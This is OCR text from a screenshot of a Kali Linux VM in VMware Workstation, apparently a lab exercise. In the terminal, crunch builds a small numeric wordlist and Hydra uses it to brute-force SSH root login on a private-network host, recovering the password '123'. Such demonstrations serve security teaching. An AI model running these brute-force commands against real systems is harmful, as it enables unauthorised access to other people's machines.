 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
FreeBSD version 10 and
Windows 7 x64
Kali-Linux-2021.3-vmwa
CentOS 7 64-bit
CentOS 7 64-bit
Kali-Linux-2021.3-vmwar...
kali@kali: ~/Desktop
03:38 AM
Trash
File System
Home
pass.txt
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ crunch 3 3 0123 -o pass.txt
Crunch will now generate the following amount of data: 256 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 64
crunch: 100% completed generating output
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l root -P pass.txt -t 6 ssh://192.168.60.133
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-09 03:38:30
[DATA] max 6 tasks per 1 server, overall 6 tasks, 64 login tries (l:1/p:64), ~11 tries per task
[DATA] attacking ssh://192.168.60.133:22/
[22][ssh] host: 192.168.60.133   login: root   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-09 03:38:41
┌──(kali㉿kali)-[~/Desktop]
└─$
Zalo
ENG
3:38 PM
11/9/2021
2